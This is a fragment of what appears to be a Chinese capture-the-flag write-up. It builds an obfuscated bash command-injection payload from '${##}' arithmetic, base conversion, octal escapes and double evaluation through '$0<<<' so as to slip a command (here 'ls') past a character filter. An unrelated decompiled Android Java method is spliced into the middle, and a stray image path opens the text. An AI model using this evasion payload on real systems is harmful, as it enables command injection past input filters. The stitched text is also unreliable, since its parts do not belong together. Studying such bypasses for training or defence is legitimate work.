 n = dict()
n[0] = '0'
n[1] = '${##}' #${##}计算#这个字符的长度为1，这
里如果没有屏蔽!的话还可以用$((!$#))
n[2] = '$((${##}<<${##}))' #通过位运算得到2
n[3] = '$(($((${##}<<${##}))#${##}${##}))' #通过二进制11转换为十进制得到
3,4,5,6,7
n[4] = '$((${##}<<$((${##}<<${##}))))'
n[5] = '$(($((${##}<<${##}))#${##}0${##}))'
n[6] = '$(($((${##}<<${##}))#${##}${##}0))'
n[7] = '$(($((${##}<<${##}))#${##}${##}${##}))'
得到了所有的数字就可以把我们所需要的命令转换成数字了，细说一下得到1的方法，#在bash中
是一个变量，它的长度是0。${#变量}这种形式求得的是变量的长度，例子如下：
protected void InputActivity.onCreate(Bundle savedInstanceState) //method@0000af
{
super.onCreate(savedInstanceState);
this.setContentView(0x7f0a001c);
this.findViewById(0x7f070051).setOnClickListener(new InputActivity$1(this));
}
3. 转换成数字之后就需要用到<<<来重定向了，但是一层不够，只用一层会出现bash:
$'\154\163': command not found这样的报错，得知bash一次解析只能解析到成数字，需要第
二次解析。因此需要给原先的命令添加转义字符，最终构造出如下payload: $0<<<$0\<\<\
<\$\'\\${##}$(($((${##}<<${##}))#${##}0${##}))$((${##}<<$((${##}
<<${##}))))\\${##}$(($((${##}<<${##}))#${##}${##}0))$(($((${##}
<<${##}))#${##}${##}))\\$((${##}<<$((${##}<<${##}))))0\\$(($((${##}
<<${##}))#${##}0${##}))$(($((${##}<<${##}))#${##}${##}${##}))\'执行ls命令